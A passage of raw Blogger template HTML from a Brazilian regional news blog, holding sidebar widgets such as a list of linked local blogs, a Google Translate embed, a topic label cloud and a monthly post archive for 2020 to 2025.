<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sq4yHUAZxanKmj5PgOuEPOFIEPbwcPC4DT4CbKIZM36MUB7gA2Kkjc2IOMkx714a8EKyQDtLN_t8q9KuItKXmo3pl5fMjhTdsienK9UpU_RyN-QU82E2x3utRx_NhAeQ-4Uwuzgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vChzlVD98C5ZXXDV7pL5jzTLIcDbz3nFEH8XJYH-F2NFZIgPANFTh5b6y_5begywljdES5ge8Hi4KoTK4tIWohxZDWg6kFzyBirx4xbQq4Zh_O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjCSfO2xYYeCwAkS-Cqj7kN-jA9YuuunnvBWAhbPiMdoRZXFew4KtqALmfoOgu_3fwSKEqvytI7OdP1XXei--517PApFG8A0jdo-nKhH1-4-6a=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sufNWUTCdjWyZTTEXG_grUNUYvNPUGfUXf_3DNNKMace0F714iVRF3loKBaCD3YnNIvu39Fku8MEUNBqc85xXdM6xU8ydcc92IzGXDhcX-BA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWYnCkK6-IHbUKZza36XAps4nswfd_2rMmKXvals8e_zd8Bk9Uk2G8l1uzuYci5jfJoT5lmk7Hd3ImRLY_JL02r9xzWoLhN6c9rOMly1n27eQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHOkhwa61Chj94jQI3zZyYFyKh2yDEujIALOLlfVnzZSDOjz8cXH0DQXisYuATEd6NvrT1W5qs1w342H6Xbt3sht-YJcuxmLnviDg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uE4Jcap62mHxX45E3TobYV4fX9NhCzEgQLvGHuI5R-YPMwz5WY4fEiikAidMIW8IWUAe5JkBy1iuTbdQ2fb2eTX_z60Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvwluDnrQ4oJ4gv6jHJfw2hEP124InY_eILLhDTuJ-o1l6eVnCu55zxdF9r5yYN0u8QN-EQYjHSHSWcT6rFKqwzJBuNykTcMC5yPkR9kaxEdch=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZbuzAi4yELt1ulZM1j8UlEkhQv2vekYZedgJLlYqfnmkCdjCv9cFa3jFjF0krmndQP-ObXFYHpAKfTGbA5Pm1pfNnrXaQVhgvULoHdAkF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukvD2fliYwbHz9_wKY3IljNZpejpp1ZNVgMt4ykBGzcMtOLeoCiey-eztEy6g-pGQAjvptP_kKhMhlFho3zGrqoZ_rwcfWkJp3yMAFnyUR_lKO_IJJnGId=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6ebjZHshJWRPvgonqhae5mqBquDCB26KNfObtV3yd2ALgmiW9UkKAiwH0hViFlIDA1gP_bXuHPduBTJbJpZ3tNdgdkNbB3VGY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
